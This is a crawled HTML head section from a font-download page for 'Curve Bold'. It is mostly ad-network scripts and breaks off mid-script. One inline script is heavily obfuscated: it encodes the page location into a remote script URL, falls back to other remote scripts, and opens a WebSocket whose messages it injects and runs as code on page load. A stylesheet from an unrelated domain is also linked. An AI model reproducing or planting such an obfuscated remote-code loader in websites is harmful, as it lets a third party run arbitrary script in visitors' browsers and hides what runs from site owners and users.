

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/ADBE_Curve-Bold.font
body_size: 29013
content:
<!doctype html>
<html lang="en">
<head>
	<title>Curve Bold Font - Serif Modern - What Font Is </title>
	<meta name="description" content="Curve Bold Font - Serif Modern - What Font Is  - Download Curve Bold Font - A bold, high-contrast serif font with elegant strokes.  - Serif Modern">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Curve Bold font" />
<meta property="og:image:alt" content="Curve Bold font" />
<meta property="og:description" content="Curve Bold font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/ADBE_Curve-Bold.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-BoldA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let 